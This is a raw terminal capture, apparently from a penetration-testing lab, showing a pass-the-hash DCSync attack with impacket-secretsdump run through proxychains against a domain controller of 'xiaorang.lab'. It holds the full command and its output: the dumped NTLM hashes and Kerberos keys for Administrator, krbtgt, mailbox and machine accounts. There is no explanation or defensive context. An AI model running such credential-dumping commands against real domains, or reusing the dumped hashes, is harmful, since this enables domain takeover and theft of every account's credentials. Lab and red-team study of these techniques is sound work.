 ┌──(kali㉿kali)-[~/Desktop/exchange/impacket-main/examples]
└─$ proxychains -q impacket-secretsdump xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:902f77d900a7cc836b30d1680c67a9cd:::
xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:dafb1253dbffccaa8b5b156f432fab00:::
xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:07fd87b14c64944dd2630ed5e474f157:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:f37a8f8f0faa844483ec702488f6a97b:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:5519c54a2d3a5d5058ea8b5432534402:::
[*] Kerberos keys grabbed
xiaorang.lab\Administrator:aes256-cts-hmac-sha1-96:d35b5e1dedca8060e674610041c5095c853724ca50c986c909a955b15fadf630
xiaorang.lab\Administrator:aes128-cts-hmac-sha1-96:8b17084cfa8d1c1d37c13201d68ec0cf
xiaorang.lab\Administrator:des-cbc-md5:d9c4a4d5348f0d73
krbtgt:aes256-cts-hmac-sha1-96:951d91f55df01d8e3013f433c695fd9684ac2f9f5c08fa815f751c894ca749f9
krbtgt:aes128-cts-hmac-sha1-96:7aa1c6c1f4080fdbf150cf5b6385c480
krbtgt:des-cbc-md5:700d434046231a9e
xiaorang.lab\HealthMailbox8446c5b:aes256-cts-hmac-sha1-96:98be39ad9e80e10389cc164c28310abc1d2ee855eac85ab3e285d7aaf03e1656
xiaorang.lab\HealthMailbox8446c5b:aes128-cts-hmac-sha1-96:77cb6b63f1a02cbe17de671ba04b83c1
xiaorang.lab\HealthMailbox8446c5b:des-cbc-md5:cd4cce643b9283e9
xiaorang.lab\HealthMailbox0d5918e:aes256-cts-hmac-sha1-96:b23bc934e310fa1abd71ac4a2ae9321d1526a4cca6757e8735332c3c9d8f12f4